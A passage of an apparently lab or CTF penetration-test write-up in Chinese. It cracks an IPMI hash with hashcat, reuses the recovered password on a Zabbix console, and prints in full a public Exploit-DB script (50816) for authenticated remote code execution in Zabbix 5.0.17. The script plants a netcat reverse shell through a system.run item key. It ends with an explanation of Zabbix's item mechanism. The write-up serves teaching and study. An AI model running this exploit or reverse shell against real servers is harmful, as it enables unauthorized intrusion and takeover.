c7cc2bf782070000a6ae2b535d2b0f98a21cb2d63124b7adbbc6b9b17767d98a3ca1a3ae04eee98ba123456789abcdefa123456789abcdef140d41646d696e6973747261746f72:2af27dd5b258f42e021c5cf85a8d440431d755ca:ilovepumkinpie1

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 7300 (IPMI2 RAKP HMAC-SHA1)
Hash.Target......: c7cc2bf782070000a6ae2b535d2b0f98a21cb2d63124b7adbbc...d755ca
Time.Started.....: Sat May 23 19:33:53 2026 (1 sec)
Time.Estimated...: Sat May 23 19:33:54 2026 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  4755.5 kH/s (0.23ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 7395328/14344384 (51.56%)
Rejected.........: 0/7395328 (0.00%)
Restore.Point....: 7393280/14344384 (51.54%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: iloverober2117* -> ilovepaul.
Hardware.Mon.#1..: Util: 56%

Started: Sat May 23 19:33:50 2026
Stopped: Sat May 23 19:33:55 2026得到了明文密码为:ilovepumkinpie1
2、ZABBIX 控制台#
之前通过 Cipher 0 与 IPMI 建立会话后并没有得到有效的信息,想到 Web 处还有一个登入界面,可以尝试密码复用:

成功登入。
在浏览的过程中,可以发现脚注信息:

有了 Zabbix 的准确版本信息:
Zabbix 5.0.17通过 searchsploit:
$searchsploit Zabbix 5.0.17
-------------------------------------- ---------------------------------
 Exploit Title                        |  Path
-------------------------------------- ---------------------------------
Zabbix 5.0.17 - Remote Code Execution | php/webapps/50816.py
-------------------------------------- ---------------------------------
Shellcodes: No Results
可以知道本版本存在 RCE 漏洞。
将 Exp 镜像到本地:
$searchsploit -m 50816
  Exploit: Zabbix 5.0.17 - Remote Code Execution (RCE) (Authenticated)
      URL: https://www.exploit-db.com/exploits/50816
     Path: /usr/share/exploitdb/exploits/php/webapps/50816.py
    Codes: N/A
 Verified: False
File Type: Python script, ASCII text executable, with very long lines (860)
Copied to: /home/zyf/50816.py
查看脚本:
# Exploit Title: Zabbix 5.0.17 - Remote Code Execution (RCE) (Authenticated)
# Date: 9/3/2022
# Exploit Author: Hussien Misbah
# Vendor Homepage: https://www.zabbix.com/
# Software Link: https://www.zabbix.com/rn/rn5.0.17
# Version: 5.0.17
# Tested on: Linux
# Reference: https://github.com/HussienMisbah/tools/tree/master/Zabbix_exploit

#!/usr/bin/python3
# note : this is blind RCE so don't expect to see results on the site
# this exploit is tested against Zabbix 5.0.17 only

import sys
import requests
import re
import random
import string
import colorama
from colorama import Fore


print(Fore.YELLOW+"[*] this exploit is tested against Zabbix 5.0.17 only")
print(Fore.YELLOW+"[*] can reach the author @ https://hussienmisbah.github.io/")


def item_name() :
    letters = string.ascii_letters
    item =  ''.join(random.choice(letters) for i in range(20))
    return item

if len(sys.argv) != 6 :
    print(Fore.RED +"[!] usage : ./expoit.py <target url>  <username> <password> <attacker ip> <attacker port>")
    sys.exit(-1)

url  = sys.argv[1]
username =sys.argv[2]
password = sys.argv[3]
host = sys.argv[4]
port = sys.argv[5]


s = requests.Session()


headers ={
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
}

data = {
"request":"hosts.php",
"name"  : username ,
"password" : password ,
"autologin" :"1" ,
"enter":"Sign+in"
}


proxies = {
   'http': 'http://127.0.0.1:8080'
}


r = s.post(url+"/index.php",data=data)  #proxies=proxies)

if "Sign out" not in r.text :
    print(Fore.RED +"[!] Authentication failed")
    sys.exit(-1)
if "Zabbix 5.0.17" not in r.text :
    print(Fore.RED +"[!] This is not Zabbix 5.0.17")
    sys.exit(-1)

if "filter_hostids%5B0%5D=" in r.text :
    try :
        x = re.search('filter_hostids%5B0%5D=(.*?)"', r.text)
        hostId = x.group(1)
    except :
        print(Fore.RED +"[!] Exploit failed to resolve HostID")
        print(Fore.BLUE +"[?] you can find it under /items then add item")
        sys.exit(-1)
else :
    print(Fore.RED +"[!] Exploit failed to resolve HostID")
    print(Fore.BLUE +"[?] you can find HostID under /items then add item")
    sys.exit(-1)


sid= re.search('<meta name="csrf-token" content="(.*)"/>',r.text).group(1) # hidden_csrf_token


command=f"rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc {host} {port}  >/tmp/f"

payload = f"system.run[{command},nowait]"
Random_name = item_name()
data2 ={

"sid":sid,"form_refresh":"1","form":"create","hostid":hostId,"selectedInterfaceId":"0","name":Random_name,"type":"0","key":payload,"url":"","query_fields[name][1]":"","query_fields[value][1]":"","timeout":"3s","post_type":"0","posts":"","headers[name][1]":"","headers[value][1]":"","status_codes":"200","follow_redirects":"1","retrieve_mode":"0","http_proxy":"","http_username":"","http_password":"","ssl_cert_file":"","ssl_key_file":"","ssl_key_password":"","interfaceid":"1","params_es":"","params_ap":"","params_f":"","value_type":"3","units":"","delay":"1m","delay_flex[0][type]":"0","delay_flex[0][delay]":"","delay_flex[0][schedule]":"","delay_flex[0][period]":"","history_mode":"1","history":"90d","trends_mode":"1","trends":"365d","valuemapid":"0","new_application":"","applications[]":"0","inventory_link":"0","description":"","status":"0","add":"Add"
}

r2 =s.post(url+"/items.php" ,data=data2,headers=headers,cookies={"tab":"0"} )


no_pages= r2.text.count("?page=")

#################################################[Searching in all pages for the uploaded item]#################################################
page = 1
flag=False
while page <= no_pages :
    r_page=s.get(url+f"/items.php?page={page}" ,headers=headers )
    if  Random_name in r_page.text :
        print(Fore.GREEN+"[+] the payload has been Uploaded Successfully")
        x2 = re.search(rf"(\d+)[^\d]>{Random_name}",r_page.text)
        try :
            itemId=x2.group(1)
        except :
            pass

        print(Fore.GREEN+f"[+] you should find it at {url}/items.php?form=update&hostid={hostId}&itemid={itemId}")
        flag=True
        break

    else :
        page +=1

if flag==False :
        print(Fore.BLUE +"[?] do you know you can't upload same key twice ?")
        print(Fore.BLUE +"[?] maybe it is already uploaded so set the listener and wait 1m")
        print(Fore.BLUE +"[*] change the port and try again")
        sys.exit(-1)

#################################################[Executing the item]#################################################


data2["form"] ="update"
data2["selectedInterfaceId"] = "1"
data2["check_now"]="Execute+now"
data2.pop("add",None)
data2["itemid"]=itemId,

print(Fore.GREEN+f"[+] set the listener at {port} please...")

r2 =s.post(url+"/items.php" ,data=data2,headers=headers,cookies={"tab":"0"}) # ,proxies=proxies )

print(Fore.BLUE+ "[?] note : it takes up to +1 min so be patient :)")
answer =input(Fore.BLUE+"[+] got a shell ? [y]es/[N]o: ")

if "y" in answer.lower() :
    print(Fore.GREEN+"Nice !")
else :
    print(Fore.RED+"[!] if you find out why please contact me ")

sys.exit(0)首先,我们更深入地了解一下 ZABBIX,之前只是简单提到它是一个开源的企业级监控解决方案,能云端监控任何设备(其官方自己宣传的 everything)。
Zabbix 采用经典的服务器-代理架构,主要由以下组件构成:
- Zabbix Server:负责接收数据、处理告警、执行远程检查,并将数据写入数据库。
- Zabbix Proxy(可选):作为中间层,代表 Server 收集数据,适用于分布式监控场景,可以减轻 Server 的负载并跨网络边界采集数据。
- Zabbix Agent:部署在被监控主机上,负责本地数据采集(CPU、内存、磁盘、进程等),将数据主动发送或被动响应给 Server/Proxy。
- Database:(MySQL、PostgreSQL、Oracle 等)存储配置信息和历史监控数据。
- Web Frontend(PHP 编写,就是我们当前看到的面板):提供 Web 管理界面,用于配置、可视化和告警管理。
这么一看,“远程监控”的实现就可以简单理解为 Agent 在被监控主机上主动或者被动执行采集,然后将结果返回给 Server 进行数据库的写入,数据库中的内容会反馈到 Web Frontend,用户就可以直接在面板上查看了。
那么 Agent 的采集行动是如何指定的呢?
这就涉及到数据采集方式,Zabbix 支持多种采集方式,和该漏洞最相关的就是“Agent 采集”,分为两种模式:
- 被动模式(Passive)下,Server 主动向 Agent 发起请求获取数据;
- 主动模式(Active)下,Agent 主动连接 Server 获取监控项列表并定期上报数据,适合 NAT 或防火墙环境。
继续聚焦“被动模式”,Server 是根据什么来给 Agent 发送请求的呢?
Server 启动时会从数据库加载所有配置信息(主机、监控项、触发器、模板、用户宏等)到内存中的 Configuration Cache(配置缓存)。之后 Server 进行数据采集调度时,直接从这个内存缓存中读取,这样就不用每次都查询数据库了。
而读取的方式就是通过 Server 中的一个 Poller 进程(也称为轮询器),它从 Configuration Cache 中获取需要采集的监控项(item)列表。每个监控项都有一个 nextcheck 时间戳(下次采集时间),由其更新间隔(update interval)决定。Poller 选出当前时间已经到达 nextcheck 的监控项,根据监控项配置(IP、端口、key 等)向对应 Agent 发起请求。采集完数据后,更新该监控项的 nextcheck(当前时间 + update interval),等待下次轮询。
Item(监控项)是数据采集的最小单元,每个 Item 定义了采集什么数据、用什么方式采集、采集频率等。
好,item 又如何定义呢?
没错,在管理员面板中就能手动添加 item,如果要让 Agent 执行命令,只需要在 key 字段处输入对应的命令即可。这就是漏洞的入口点,只要 key 字段没有得到很好的检测/过滤,即可实现 RCE。
当时找到该漏洞的作者呢,应该就是理解了 ZABBIX 的机制原理之后,从 Agent 能执行代码这条路,一路追踪到数据库的写入。
